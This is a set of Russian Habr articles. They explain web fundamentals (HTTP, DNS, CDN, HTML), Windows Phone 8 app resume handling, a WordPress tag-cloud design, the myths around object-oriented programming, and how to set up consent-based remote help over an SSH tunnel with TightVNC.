* **Гиперссылка** ("Hyperlink") — в отличие от обычной ссылки это UI элемент страницы, при нажатии на который осуществляется переход на другой адрес. Если адрес ведёт на этот же сайт, то это внутренняя гиперссылка. Если адрес ведёт на другой сайт, то это уже внешняя гиперссылка.
* **Якорь** ("Anchor Link", "Page Jump", "Jump to") — это метка с уникальным именем, ссылающаяся на определённое место Web-страницы. Указывается в конце URL'а, и перед такой меткой ставится символ #
* **Глубинные ссылки** ("Deeplink") — это ссылка, которая перенаправляет пользователя в конкретный раздел сайта (например, к настройкам, скрытым где-то в глубине сайта)
* **Переадресация** ("Redirect") — это перенаправление пользователя с одного URL-адреса на другой URL-адрес
HTTP, HTTPS — запросы и ответыПри «вызове» URL-адреса начинается «общение» между браузером и Web-сервером посредством HTTP-запросов и HTTP-ответов.
**HTTP** ("Hyper Text Transfer Protocol") — протокол прикладного уровня для передачи данных, использующий надёжное TCP соединение.
И его защищённая версия **HTTPS** ("Hyper Text Transfer Protocol Secure"), которая использует SSL/TLS-сертификат для безопасного подключения к сайту.
Этот протокол также используется и в Frontend-Backend взаимодействии (через REST).
HTTP — это основополагающая сетевого общения на прикладном уровне.
**HTTP-запрос** ("Request") состоит из:
* Строки запроса:
+ HTTP метод — "HTTP Method"/"Request Method" (например: "GET", "PUT", "POST", "HEAD", "OPTION")
+ Путь запроса — "Request Target"/"Request URL" (Например: "<https://www.google.com/>")
+ Версия HTTP протокола — "HTTP Version" (Например: "HTTP/1.1")
* Заголовков запроса:
+ Основной заголовок — "General Headers" (например: "Connection")
+ Заголовок запроса — "Request Headers" (например: "User-Agent")
+ Заголовок ресурса — "Representation Headers" (например: "Content-Type")
* Тело запроса (необязательный параметр, требуется только для отправки на сервер, например, с помощью метода "POST"):
+ ИЛИ Одноресурсное тело — "Single-resource body" (состоит из одного файла и определяется заголовками "Content-Type" и "Content-Lenght" из "Representation Headers")
+ ИЛИ Многоресурсное тело — "Multiple-resource body" (состоит из раздельных частей/сегментов, хранящих свой бит информации. Обычно используется в HTML-формах)
Пример строки запроса и заголовков HTTP-запроса:
**HTTP-ответ** ("Response") состоит из:
* Строки состояния:
+ Версия HTTP протокола "HTTP Version" (например: "HTTP/1.1")
+ Код состояния — "Status Code" (например: "404")
+ Пояснение — "Status Text" (например: "Not Found")
* Заголовков ответа:
+ Основной заголовок — "General Headers" (например: "Connection")
+ Заголовок ответа — "Response Headers" (например: "Accept-Ranges")
+ Заголовки ресурса — "Entity Headers" (например: "Content-Lenght")
* Тело ответа:
+ ИЛИ Одноресурсное тело известной длины — "Single-resource body" (состоит из одного файла и определяется заголовками "Content-Type" и "Content-Lenght" из "Entity Headers")
+ ИЛИ Одноресурсное тело неизвестной длины — "Single-resource body" (состоит из одного файла, разбитого на небольшие части ("chunks") и определяется заголовком "Transfer-Encoding" из "General Headers")
+ ИЛИ Многоресурсное тело — "Multiple-resource body" (состоит из раздельных частей/сегментов, хранящих свой бит информации. Используется редко)
Пример строки состояния и заголовков HTTP-ответа:
Host, DNS, CDN, Web-Server — расположение и доступность ресурсовПосле того, как мы «сообщили» браузеру о необходимости перейти по указанному URL-адресу, происходит примерно следующее:
* С помощью браузера пользователь отправляет запрос на проверку доменного имени из URL'а.
* После проверки URL выясняется, за каким IP-адресом «закреплено» это доменное имя.
* Устанавливается соединение с сервером, где хранятся ресурсы Web-приложения, по TCP (Transmission Control Protocol).
* Отправляется HTTP-запрос на получение ресурсов Web-приложения. Ожидается ответ.
* Сервер обрабатывает запрос и отправляет ответ пользователю.
* И только теперь пользователю возвращаются запрошенные по указанному URL'у данные.
#### DNS-Server, Hosting Server, Web-Server
Доменное имя, по которому будет доступны Web-ресурсы, это отдельный разговор. Но для краткости стоит упомянуть, что:
* Чтобы использовать новое доменное имя, его необходимо зарегистрировать (через регистратор доменных имён).
* За каждым доменным именем должен быть закреплен внешний IP-адрес (для доступа по сети интернет).
* Необходимо произвести настройку на хостинге, чтобы по зарегистрированному доменному имени были доступны Web-ресурсы хранящиеся на сервере.
**DNS-сервер** ("Domain Name System Server", "DNS Server") — это сервер, который хранит IP-адреса для доменных имён и предоставляет эти данные по запросу. Отвечает за проверку/сопоставление доменного имени к IP-адресу и наоборот.
**Хостинг сервер** ("Hosting Server") — это сервер, который предоставляется как услуга, на котором будут размещаться различные Web-ресурсы, доступные по сети интернет. Обычно представляет из себя набор hardware оснащённого серверного оборудования, установленный в стойках или шкафах, на которое установлена серверная операционная система или система виртуализации. Всё это работает под управлением общей биллинговой системы и прочими системами мониторинга.
Хостинги бывают:
* Виртуальный ("Shared") — один большой сервер, на котором работает множество виртуальных от разных владельцев.
* Виртуальный выделенный "VPS/VDS" ("Virtual Private Server", "Virtual Dedicated Server") — в пользование отводится часть удаленного сервера.
* Выделенный ("Dedicated") — отдельный удаленный сервер, который находится под полным управлением владельца размещаемых Web-ресурсов.
* Облачный ("Cloud") — фактически схож с VPS/VDS, однако использует одновременно ресурсы нескольких серверов.
На этой картинке видно, по какой схеме работает обращение от пользователя к хостинг серверу, на котором размещаются ресурсы нашего абстрактного Web-приложения:
**Web-сервер** ("Web-Server") — это программный сервер, который управляет Web-ресурсами, отвечает на HTTP-запросы, может выступать в качестве прокси, иметь расширенные настройки окружения и администрирования этих Web-ресурсов.
Зачастую, под понятие Web-сервер подпадает более широкий спектр понятий, включая в этот список и само «железо», на котором работает HTTP-сервер.
Наиболее популярные Web-сервера (HTTP-сервера):
* Apache
* Nginx
* Microsoft IIS (Internet Information Services)
* Google Web Server
* Glassfish
В качестве наглядного примера — картинка с web-интерфейсом администрирования Glassfish Web-сервера. Эта картинка, разумеется, не даёт всех ответов о возможностях настроек Web-серверов, но она отлично показывает их охват:
#### CDN — Content Delivery Network
Но что делать, если сервер с Web-ресурсами у нас находится в одном гео, а пользователи подключаются с другого? Например, сервер расположен в Европе, а пользователи подключаются из Латинской Америки или Океании. Для таких пользователей обращение за Web-ресурсами будет утомительно долгим и нестабильным.
Для решения этого вопроса используется схема с CDN.
**CDN** ("Content Delivery Network") — это географически распределённая сетевая инфраструктура, обеспечивающая быструю доставку доставку Web-ресурсов.
CDN состоит из:
* Origin — сервера, на котором хранятся исходные Web-ресурсы, раздаваемые через CDN.
* PoP ("Point of Presence"), Edge — кэширующего сервера в составе CDN, расположенного в определённой географической локации.
Пользователи из разных гео подключаются к ближайшему к ним Edge серверу и загружают Web-ресурсы с этого сервера.
Картинка, ярко демонстрирующая разницу при использовании разных схем подключения к Origin серверу — без CDN и с CDN соответственно:
И ещё одно изображение работы CDN для закрепления:
### TCP/IP
Всё же стоит вкратце упомянуть и про стек протоколов TCP/IP, модель которого постоянно используется при обмене клиента и сервера.
Сетевая модель описывает процесс передачи цифровых данных: по каким уровням проходят данные, какие протоколы задействованы на разных уровнях.
За единицу информации в сети принято считать пакет.
**Пакет** ("Network packet", "Packet") — это оформленный блок данных, передаваемый по сети.
Пакеты состоят из:
* Версии пакета (IPv4, IPv6)
* Заголовка (граница, от которой начинаются данные)
* Приоритета пакета (QoS — "Quality of Service", ToS — "Type of Service")
* Длины/размера пакета (в байтах, данные + заголовок)
* Тэга (идентификатора)
* Флага (фрагментированный или не фрагментированный пакет)
* Смещения фрагмента ("Fragment Offset")
* Времени жизни (TTL — "Time to Live")
* Протокола (TCP — "Traffic Control Protocol", UDP — "User Datagram Protocol", ICMP — "Internet Control Message Protocol" или другие)
* Контрольной суммы заголовка ("Header Checksum")
* IP-адреса источника
* IP-адреса назначения
Сравнение уровней двух самых популярных концепций сетевых моделей:
Протоколы и среды передачи данных на разных уровнях модели TCP/IP:
Подводя черту под этим блоком, хочется сказать, что, когда мы говорим о взаимодействии «клиент-сервер», то подразумеваем общение Frontend и Backend части приложения (хотя в большинстве случаев под это понятие может подпадать общение Web-браузер — Web-сервер).
Но важно понимать, что на пути к этому общению стоит вереница других серверов, начиная от серверов на сети провайдера, заканчивая серверами на хостинге. А помимо серверов существует огромный «зоопарк» из сетевого оборудования L2/L3 уровней со своими настройками, характеристиками и... Впрочем, это уже совсем другая история :)
Frontend — клиентский код (DOM, HTML, CSS, JS, Media, WebGL ...)И вот мы дошли до момента, когда (через тернии сетевых хитросплетений) Web-сервер нам вернул статус 200 ("OK") на запрос по указанному URL-адресу, что же будет происходить дальше?
А дальше происходит «получение» клиентской части для того, чтобы пользователь мог взаимодействовать с нашим абстрактным Web-приложением.
При этом инициатором HTTP-запросов будет выступать уже не Web-браузер, а клиентский код, который будет дозапрашивать ресурсы, необходимые для полной загрузки страницы, выполнять подключение к Backend и различным сервисам.
#### Структура клиентской части
**Frontend** ("Front-end") — клиентская сторона web-интерфейса для взаимодействия с сервисом (Web-приложением).
Страница и все элементы на ней в современном браузере загружаются как DOM-дерево и имеют вложенную структуру.
**DOM** ("Document Object Model") — это объектная модель представления HTML-документа в виде дерева тэгов, выступающая как некий программный интерфейс, необходимый для взаимодействия с HTML-элементами через JavaScript.
Схематичное представление DOM:
Структура DOM:
**HTML** ("HyperText Markup Language") — язык разметки для Web-страниц (в настоящее время используется HTML5 версия языка).
| |
| --- |
| Разработчик: [World Wide Web Consortium](https://www.w3.org/) (W3C), [WHATWG](https://whatwg.org/) (Развитие технологий и стандартов) |
| Спецификация: [HTML Living Standard](https://html.spec.whatwg.org/), [HTML5](https://www.w3.org/TR/2011/WD-html5-20110405) |
Синтаксис HTML состоит из HTML-элементов, которые определяют тэги и атрибутов этих тэгов.
Тэг ("HTML Tag") — часть синтаксического блока, которая размечает область, где будет находится содержимое HTML-элемента и задают его тип.
HTML-элементы состоят из:
* Тэг открытия — определяет, где начинается элемент (например: "")
* Тэг закрытия — определяет, где заканчивается элемент (например: "")
* Атрибут и его значение — дополнительные свойства тэга (например: "href="[http://www.google.com](https://www.google.com/)"")
* Содержимое — текстовое наполнение, находящееся между тэгом открытия и тэгом закрытия
* Комментарий — необязательное свойство) (например: "")
Несколько примеров HTML тэгов:
— (основной тэг) сообщает о том, что это HTML-документ (является корневым тэгом)
— (основной тэг) содержит техническую информацию
— заголовок страницы
— задаёт CSS стили для страницы<br/><script> — хранит JavaScript код и/или параметры для него (например, путь до отдельного JS-файла)<br/><body> — (основной тэг) определяет видимую часть страницы</p><details class="spoiler"><summary>Пример HTML-страницы пустой вкладки из Google Chrome:</summary><div class="spoiler\_\_content"><pre><code><!doctype html><html dir="ltr" lang="ru"> <head> <meta charset="utf-8"> <title>Новая вкладка</title> <style> body { background: #35363A; margin: 0; } #backgroundImage { border: none; height: 100%; pointer-events: none; position: fixed; top: 0; visibility: hidden; width: 100%; } [show-background-image] #backgroundImage { visibility: visible; }
**CSS** ("Cascading Style Sheets") — язык описания внешнего вида HTML-документа.
| |
| --- |
| Разработчик: [World Wide Web Consortium](https://www.w3.org/) (W3C) |
| Спецификация: [CSS Specification](https://www.w3.org/Style/CSS/specs.en.html) |
Как было сказано ранее, в тэге
|
https://habr.com/ru/post/668974/
| null |
ru
| null |
# Восстановление приложения при запуске со стартового экрана без потери предыдущего состояния в WP8
Windows Phone 8 принесла такую замечательную возможность, как быстрое возобновление состояния приложения после его перезапуска из списка приложений или через плитку начального экрана с полным сохранением состояния и истории навигации внутри приложения (для возможности последующей навигации используя кнопку Назад так, как если бы приложение никуда и не сворачивалось).
Если вы уже пробовали пользоваться Windows 8 и приложениями из Windows Store, вы, возможно, заметили, что при запуске приложения со стартового экрана вы вернетесь именно к тому месту приложения, на котором вы его оставили. Именно такого результата мы и добьемся в нашем приложении для Windows Phone 8.
Итак, начнем.
#### WMAppManifest.xml
Для начала, давайте откроем файл манифеста нашего приложения (кликнув по нему в Solution Explorer и выбрав View Source, в английской редакции Visual Studio). Все, что нам нужно сделать, это добавить в элемент **DefaultTask** атрибут под названием **ActivationPolicy** со значением **Resume**. Вот так:
```
```
По большому счету, этим изменением мы добились того, что наше приложение при перезапуске через стартовый экран/список приложений стало восстанавливаться к своему предыдущему состоянию плюс переходу на страницу, указанную в атрибуте NavigationPage элемента DefaultTask манифеста нашего приложения. Сразу после этого, история навигации нашего приложения выглядит вот так:
Это немного ускорило перезапуск за счет того, что система больше не очищает состояние и не запускает приложение с нуля. Но, мы идём дальше.
#### App.xaml.cs
Теперь мы должны отменить этот ненужный нам переход на главную страницу после перезапуска приложения. Для этого, нам нужно немножко отредактировать файл App.xaml.cs (можно заметить, что SDK почему-то не хочет работать так, как описано на MSDN, поэтому мы пойдем немного другим путём).
Для начала, давайте добавим приватное нестатическое поле типа System.Boolean в наш класс App и назовём его \_reset.
```
private bool _reset;
```
Следующим шагом, нужно найти приватный метод InitializePhoneApplication (он автоматически создается шаблоном по-умолчанию) и настроить инициализацию RootFrame, определив наши обратотчики для событий Navigating и Navigated.
```
RootFrame.Navigating += RootFrame_Navigating;
RootFrame.Navigated += RootFrame_Navigated;
```
Последним шагом будет модификация тел методов-обработчиков этих событий.
```
private void RootFrame_Navigating(object sender, NavigatingCancelEventArgs e)
{
if (_reset && e.IsCancelable && e.Uri.OriginalString == "/MainPage.xaml")
{
e.Cancel = true;
reset = false;
}
}
private void RootFrame_Navigated(object sender, NavigationEventArgs e)
{
_reset = e.NavigationMode == NavigationMode.Reset;
}
```
И это всё, цель достигнута. Теперь, после возобновления приложения при его перезапуске, пользователь будет попадать именно туда, откуда он покинул это приложение.
Буквально за считанные минуты мы сделали наше приложение гораздо более приятным в работе.
Можно так же дополнительно поиграться и, например, при возобновлении очищать историю кнопки Назад, сохранив при этом только состояние текущей страницы. Для этого в обработчике события Navigated необходимо добавить следующую строчку:
```
if (e.NavigationMode == NavigationMode.Reset) while (RootFrame.RemoveBackEntry() != null);
```
На этом всё, спасибо за внимание.
#### Примечание
В оригинальной статье отсутствовали некоторые моменты из [официальной документации](http://msdn.microsoft.com/ru-ru/library/windowsphone/develop/jj735579.aspx), которые я посчитал уместным добавить на суд читателей.
|
https://habr.com/ru/post/157379/
| null |
ru
| null |
# Стена тегов

Облако тегов, в привычном своем виде, уже мозолит глаза. Хочу поделится с Вами отличным дизайнерским ходом для отображения тегов в виде кирпичиков, которые меняют цвет в зависимости от своей плотности.
Выглядит просто великолепно. Так как wordpress самая популярная платформа для блогов, то показывать мы будем именно на нем.
Живой пример
------------
[](http://chernev.ru/stena-tegov.html)
\* К сожалению пример прямо на хабре показать не получится, нажмите на картинку и посмотрите его на моей страничке.
Реализация
----------
Для реализации нашей нам понадобятся Jquery и дополнение к нему Thickbox. Все необходимые скрипты и таблицы стилей я нежно упаковал в один архив который можно будет скачать в конце этой заметки.
Для начала подключим необходимые нам таблицы стилей и скрипты. Скачиваем архив и распаковываем его в папку с вашей темой оформления, а после добавьте следующий код в шапку вашего блога между тегами `<head>head>`:
> <script type=«text/javascript» src="<font color="#ff0000"php bloginfo('stylesheet\_directory'); ?>/jquery.js">
>
>
|
https://habr.com/ru/post/28415/
| null |
ru
| null |
# Мифы и реальность ООП

([Источник](https://en.wikipedia.org/wiki/File:Russian-Matroshka_no_bg.jpg))
Хочу внести свои «5 копеек» в неутихающий спор противников и сторонников ООП. Из недавних публикаций на эту тему можно отметить ярко негативный заголовок [«Чем быстрее вы забудете ООП, тем лучше для вас и ваших программ»](https://habr.com/ru/post/451982/), более миролюбивый [«Хватит спорить про функциональное программирование и ООП»](https://habr.com/ru/post/450300/) и умеренно позитивный [«Объектно ориентированное програмирование в графических языках»](https://habr.com/ru/post/451148/).
Но на идею этой заметки меня натолкнул [комментарий](https://habr.com/ru/post/453170/#comment_20204330) к другой статье:
> Отличный пример для того, что ООП — это просто ужас. Система трейтов отлично реализует ваш случай, и совершенно не требует отвечать на Экзистенциальный Вопрос Объектного Программирования — «Что Есть Объект?». [...] Забудьте про ООП, это была удачная для GUI метафора, которую попытались возвести в статус религии.
На мой взгляд, это очень показательный типичный комментарий, где критикуется не сам ОО подход (даже отдается должное ООП в GUI), но мифы, возникшие вокруг ООП. Таким образом, на мой взгляд, правы все: и сторонники, когда указывают на удобства ООП, например, при программировании GUI, и противники, когда негодуют на возведение ООП в статус серебряной пули, абсолютного оружия.
Сразу стоит отметить, что в каждом ОО ЯП свой ОО подход, иногда сильно, иногда не очень сильно отличающийся от других ОО подходов. Буду исходить из умеренного простого подхода ОО Паскаля, заложенного еще в Turbo Pascal 5.5 и окончательно оформившегося к Delphi 7 (можно отметить и близкие по концепции ЯП других производителей, например, Think Pascal для MacOS). В этом ОО подходе есть основополагающие принципы: инкапсуляция, наследование (простое), полиморфизм; и существенные ограничения: например, нет по сути очень непростого [множественного наследования](https://ru.wikipedia.org/wiki/%D0%9C%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BD%D0%B0%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5).
Как уже написал в [комментарии](https://habr.com/ru/post/451148/#comment_20147910) к упомянутой выше статье — переход от классического Паскаля к ОО Паскалю выглядел, на мой взляд, очень наглядным и оправданным:
> Простейшая инкапсуляция уже есть в записях (record). Далее понятие о наследовании приходит в таких простых примерах:
>
>
>
>
> ```
> type
> TCoord = record // координаты точки
> x, y : integer
> end;
> TRect = record // прямоугольник
> leftTop, RBot : TCoord;
> end;
>
> ```
>
>
>
>
> Остается заменить слово «record» на слово «class» (с указанием имени предка в скобках), разрешить записывать заголовки методов внутри таких «записей» и оговорить несложные правила полиморфизма.
Приведенный пример — реализация графических примитивов, это уже более широкая задача, чем задачи GUI. Здесь иерархия объектов выглядит очевидной и не возникает отмеченного выше «Экзистенциального Вопроса „Что Есть Объект?“». — Понятно, что точка — объект и прямоугольник — другой объект. Но в общем случае четко выделить объекты и расположить их в единственно правильную иерархию далеко не всегда возможно. Здесь противники ООП правы, но дело в том, что это не нужно! ОО подход часто называют модельным подходом (одним из). Основной принцип модельного подхода — моделирование не всех свойств прототипа, а только некоторых, значимых свойств для целей данной модели. Хрестоматийный пример — испытание модели самолета в аэродинамической трубе. Очевидно, что для таких испытаний не нужно делать у модели двигатели, иллюминаторы, шасси, убранные при полете в корпус и кресла в салоне, как и сам салон — достаточно выстругать эту модель из цельного куска дерева, воспроизведя только предполагаемые обводы корпуса. Такие испытания проводят не только для реальных моделей в реальной трубе, но и для виртуальных моделей в виртуальной трубе. Если реализовать виртуальное испытание с применением ООП, то принципы будут аналогичные реальным испытаниям — ненужные свойства и обекты в программу не попадут. Но если мы захотим повторно использовать код этой модели для моделирования дизайна самолета, то можем столкнуться с иерархическими проблемами при добавлении новых объектов. Является ли это недостатком именно ООП? — На мой взгляд нет: всякое моделирование сопряжено с жесткими ограничениями. Более того, для моделирования существует ряд других сложных принципиальных проблем. Подробнее см.:
*Блехман И.И., Мышкис А.Д., Пановко Я.Г. Механика и прикладная математика. Логика и особенности приложений математики.
Мышкис А. Д., Элементы теории математических моделей. Изд. 3-е, исправленное. М.: КомКнига, 2007*
В приведенных книгах упомянуто много источников на тему моделирования, в том числе цитируется следующий пример. Если поставить 3 табуретки друг на друга, то эта конструкция будет вполне устойчивой, чтобы водрузить на нее бумажный кубик для школьного урока рисования. Но эта же конструкция явно неустойчива, чтобы с ее помощью поменять сгоревшую лампочку. Никакая математика сделать такие выводы не сможет. Таким образом, существует не чисто математическая проблема интерпретации результатов моделирования. Эта проблема будет возникать в любой реализации модели: как с применением, так и без применения ООП. Но люди склонны к когнитивному искажению, и зачастую обвиняют инструмент-зеркало в отображении неприятной им информации ;)
В конце прошлого века всемирно известные люди [Билл Гейтс](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%B9%D1%82%D1%81,_%D0%91%D0%B8%D0%BB%D0%BB), [Филипп Кан](https://ru.wikipedia.org/wiki/%D0%9A%D0%B0%D0%BD,_%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%BF), [Бьёрн Страуструп](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B0%D1%83%D1%81%D1%82%D1%80%D1%83%D0%BF,_%D0%91%D1%8C%D1%91%D1%80%D0%BD), [Никлаус Вирт](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D1%80%D1%82,_%D0%9D%D0%B8%D0%BA%D0%BB%D0%B0%D1%83%D1%81) и др., не желая того, заложили бомбу под ООП, слишком восторженно его пропагандируя. Почти все им поверили, и только сейчас наступило отрезвление. Но этот процесс отрезвления опасен другой крайностью — попытками полного отказа от зарекомендовавших себя во многих областях технологий. Только попыткой — вряд ли это возможно, хотя бы потому, что:
> [прежде всего](https://habr.com/ru/post/451982/#comment_20168798) забыть ООП [...] не реально, т.к. очень многие IDE имеют графические инструменты для создания GUI, и эти инструменты генерируют ОО код.
На мой взгляд, как и в случае любой модели, от модели с применением ООП не стоит ждать, что она чудесным образом раскроет все тайны мироздания. Каждая модель адекватна только в своих узких рамках: «что заложено — то и получим». При этом, согласно требованию естественно-научного подхода, каждый результат, полученный на модели, должен быть перепроверен экспериментально. Но при таких природных ограничениях существуют не всеми осознанные бонусы: к моделированию зачастую возможен примитивно-формальный подход. Так, в случае ООП не нужно пытаться вникнуть глубже возможного при определении объектов и их иерархии. ([Аналогично, например, в химии](https://habr.com/ru/post/339752/): современные химики знают, что атом не шарик, а химическая связь не стержень фиксированной длины, но это не мешает им использовать шаростержневые модели и структурные формулы.) — Иерархия нужна, чтобы навести порядок в коде модели, но она никогда не будет в точности отвечать гораздо более сложному, чем всякая модель, прототипу.
|
https://habr.com/ru/post/453836/
| null |
ru
| null |
# Помощь друзьям с использованием OSS для удаленного администрирования при наличии публичного IP-адреса
У многих из нас есть родственники и друзья, которые не очень хорошо разбираются в компьютерах и периодически просят помочь настроить то или иное программное обеспечение. В таких случаях помогать можно подключившись к компьютеру пользователя через программу удаленного администрирования. Давайте рассмотрим вариант подключения к удаленным компьютерам без использования проприетарного ПО.
Для подключения к компьютерам других пользователей можно воспользоваться [такими программами](https://habr.com/ru/post/514142/), как TeamViewer, AnyDesk, Ammyy и т.п. Но использование проприетарных решений всегда ставит нас в зависимость от вендора, и иногда это вызывает непредвиденные проблемы. Например, пользователи могут столкнуться с внезапным появлением сообщения «Обнаружено коммерческое использование», после которого программа прекращает нормально функционировать в бесплатном режиме. Для предприятия логичным шагом будет покупка лицензии, но если среди наших пользователей только родственники и друзья, то покупка лицензии представляется не всегда лучшим выбором. Существует программное обеспечение, распространяющееся под свободными лицензиями и позволяющее решить нашу задачу без дополнительных затрат. Исторически программы для удаленного администрирования предназначены для работы в локальной сети, и главным ограничением для их использования является отсутствие прямой связи с компьютером пользователя.
Для предлагаемого мной решения обязательным условием является наличие публичного IP-адреса, через который будет подниматься SSH-туннель. Варианты организации SSH-туннелей хорошо описаны в сети, например, можно почитать [тут](https://habr.com/ru/post/331348/). Условно будем называть администратором человека, оказывающего помощь, а пользователем — человека, к компьютеру которого требуется подключиться. Рассматривать будем вариант, когда администратор имеет публичный IP-адрес. Для однократных подключений этот вариант выглядит наиболее удобным, потому что не требует постоянно включенного ПО ни на сервере, ни на клиенте.
Предположим, что администратор работает на компьютере PC1, а подключиться требуется к пользовательскому компьютеру PC2. Оба компьютера под управлением ОС Windows.
IP-адреса указаны для примера, и в скриптах их надо заменять на свои. В случае использования внешнего SSH-сервера (например, VPS/VDS, которые сейчас зачастую можно найти дешевле стоимости публичного IP у некоторых провайдеров) изменения потребуются в организации SSH-туннеля, что не должно представлять особой сложности и в статье не описывается.
Суть предлагаемой схемы работы:
1. На публичном IP открывается порт для входящих соединений и пробрасывается на администраторский компьютер PC1, на котором на этом порте запускается SSH-сервер.
2. На пользовательском компьютере PC2 запускается SSH-клиент, который подключается к SSH-серверу PC1 и пробрасывает на него локальный порт.
3. На PC2 запускается VNC-сервер, ожидающий соединения на локальном порте PC2.
4. На PC1 запускается VNC-клиент, который подключается к локальному порту PC1, проброшенному по SSH с PC2.
То есть компьютер PC1 будет выступать одновременно в роли SSH-сервера и VNC-клиента, а пользовательский компьютер PC2 — SSH-клиента и VNC-сервера.
Требования к функциональности:
1. Удаленный доступ должен работать только тогда, когда это ожидается администратором и пользователем.
2. Не должно быть возможности подключиться к сеансу третьему лицу или перехватить передаваемые данные (предполагаем, что используемое ПО не содержит уязвимостей, а используемые компьютеры не содержат вредоносного ПО).
3. Пользователь не должен испытывать существенных затруднений при развертывании ПО на своей стороне.
4. Дистрибутивы для разных пользователей должны быть независимы, механизм создания дистрибутива для нового пользователя должен быть максимально упрощен.
Для реализации будем использовать:
1. SSH (сервер и клиент), например [этот](https://github.com/PowerShell/Win32-OpenSSH/releases).
2. VNC (сервер и клиент), например [этот](https://www.tightvnc.com/).
TightVNC я выбрал из-за наличия актуальной сборки VNC-сервера под Windows [под лицензией GNU GPL](https://www.tightvnc.com/licensing-tvnserver.php), и возможности передавать файлы между сервером и клиентом. Из дистрибутивов потребуются файлы: libcrypto.dll, ssh.exe, ssh-keygen.exe, sshd.exe, tvnserver.exe и tvnviewer.exe. Решение проверялось на Windows 7 и Windows 10 (разных версий), но должно работать на любых ОС, где можно запустить SSH и VNC.
> В Windows 10 SSH-клиент предустановлен (как минимум, начиная с версии 1809) по пути "%SystemRoot%\System32\OpenSSH\ssh.exe", но для универсальности SSH-клиент включен в архив.
>
>
Для каждого пользователя будет создаваться отдельный независимый дистрибутив. Все действия выполняются запуском bat-файлов.
Администраторская часть дистрибутива
------------------------------------
Для начала рассмотрим состав файлов на стороне администратора PC1 (SSH-сервер и VNC-клиент):
* authorized\_keys — содержит открытый ключ SSH-клиента, необходим для подключения клиента к нашему серверу;
* ssh\_host\_rsa\_key — закрытый ключ SSH-сервера;
* sshd\_config — минимально необходимый конфиг SSH-сервера;
* run\_sshd.bat — скрипт запуска SSH-сервера;
* ssh\_host\_rsa\_key.pub — открытый ключ SSH-сервера (вообще говоря, для запуска сервера не нужен, используется на клиенте);
* libcrypto.dll, sshd.exe и tvnviewer.exe — ранее распакованные бинарники.
Запуск сервера осуществляется запуском файла run\_sshd.bat.
```
set ssh_bin=%~dp0
"%ssh_bin%sshd.exe" -f "%~dp0sshd_config" -h "%~dp0ssh_host_rsa_key" -E "%~dp0sshd.log"
```
Используемые параметры:
* `%~dp0` — [путь к каталогу](https://stackoverflow.com/questions/5034076/what-does-dp0-mean-and-how-does-it-work) запускаемого скрипта;
* `-f config_file` — путь к файлу конфигурации;
* `-h host_key_file` — путь к закрытому ключу сервера;
* `-E log_file` — путь к log-файлу (опционально).
Бинарники не обязательно держать в том же каталоге, можно разместить их в общем каталоге для всех клиентов и указать путь через переменную `ssh_bin`.
У используемого sshd версии 8.1.0.0p1-Beta есть особенности: для запуска обязательно надо указывать полный путь к sshd.exe, а authorized\_keys должен находиться по пути "%USERPROFILE%.ssh\authorized\_keys". То есть перед запуском сервера открытый ключ клиента обязательно должен быть добавлен в "%USERPROFILE%.ssh\authorized\_keys". Либо при запуске sshd можно [использовать опцию](https://www.ssh.com/academy/ssh/sshd#command-line-options) `-o AuthorizedKeysFile=<...>`.
Содержимое sshd\_config:
```
PubkeyAuthentication yes
PasswordAuthentication no
SyslogFacility LOCAL0
Port 11111
```
Описание опций:
* `PubkeyAuthentication` — [разрешает](https://help.ubuntu.ru/wiki/ssh) аутентификацию на основе открытого ключа;
* `PasswordAuthentication` — запрещает аутентификацию с использованием пароля;
* `SyslogFacility` — категория журналирования [для сохранения лога в файл](https://github.com/PowerShell/Win32-OpenSSH/wiki/sshd_config);
* `Port` — номер порта, который слушает сервер.
Если в логах sshd.log возникает ошибка "WARNING: UNPROTECTED PRIVATE KEY FILE!", то надо поправить права на файле:
```
icacls.exe "ssh_host_rsa_key" /remove "%COMPUTERNAME%\%USERNAME%"
icacls.exe "ssh_host_rsa_key" /inheritance:r
icacls.exe "ssh_host_rsa_key" /grant "%COMPUTERNAME%\%USERNAME%:(R)"
```
В некоторых случаях (если sshd видит проблему с правами на файле с ключами) на SSH-клиенте возникает ошибка: "Permission denied (publickey,keyboard-interactive)". При этом в логах SSH-сервера при включенной отладке (опция `-d`) можно увидеть: "Bad permissions. Try removing permissions for user: ..." В этом случае надо поправить права на файле authorized\_keys, изменить их можно тем же способом, что и для файла ssh\_host\_rsa\_key выше.
Пользовательская часть дистрибутива
-----------------------------------
На стороне пользователя PC2 (SSH-клиент и VNC-сервер) нам потребуются следующие файлы:
* id\_rsa — закрытый ключ клиента;
* id\_rsa.pub — открытый ключ клиента (для запуска на клиенте не требуется - используется на сервере);
* known\_hosts — содержит публичный IP-адрес SSH-сервера и его открытый ключ;
* tightvnc.reg — настройки tightVNC-сервера;
* prepare.bat — скрипт подготовки (запускается на клиенте однократно);
* run.bat — скрипт запуска SSH-клиента и VNC-сервера;
* libcrypto.dll, ssh.exe, tvnserver.exe — ранее распакованные бинарники.
Перед запуском на стороне пользователя необходимо произвести настройки, которые объединены в файле prepare.bat. Этот скрипт выполняется однократно при первичной настройке компьютера пользователя и делает следующее:
1. Настраивает права доступа к закрытому ключу (иначе SSH-клиент не запускается).
```
icacls.exe "%~dp0id_rsa" /remove "%COMPUTERNAME%\%USERNAME%"
icacls.exe "%~dp0id_rsa" /inheritance:r
icacls.exe "%~dp0id_rsa" /grant "%COMPUTERNAME%\%USERNAME%:(R)"
```
2. Настраивает VNC-сервер. Здесь возможны два варианта. Если прав локального администратора у пользователя нет, то настройки VNC надо импортировать в ветку HKEY\_CURRENT\_USER и запускать tvnserver.exe от имени пользователя.
```
reg.exe import tightvnc.reg
```
Но это ограничит возможности удаленного помощника: нельзя будет управлять приложениями, требующими повышения привилегий. Если пользователь готов дать удаленному помощнику права локального администратора, то настройки надо экспортировать в ветку HKEY\_LOCAL\_MACHINE и запускать tvnserver.exe как сервис. Для установки tvnserver как сервиса надо запустить (от имени администратора):
```
regedit /s "%~dp0tightvnc.reg"
"%~dp0tvnserver.exe" -install
